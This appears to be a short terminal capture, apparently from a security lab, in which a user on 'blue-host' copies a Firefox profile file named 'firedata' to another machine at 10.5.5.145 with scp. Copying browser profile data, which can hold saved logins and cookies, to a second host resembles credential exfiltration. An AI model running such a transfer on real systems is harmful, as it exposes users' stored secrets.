 ┌──(user㉿blue-host)-[~/.mozilla/firefox]
└─$ scp /home/user/.mozilla/firefox/firedata user@10.5.5.145:/home/user/Desktop/firedata
The authenticity of host '10.5.5.145 (10.5.5.145)' can't be established.
ED25519 key fingerprint is SHA256:EjrLIcM2BEF0bWEVmj7fD+ssG+L5sBNKqySFENV2gYc.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:4: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.5.5.145' (ED25519) to the list of known hosts.
user@10.5.5.145's password:
firedata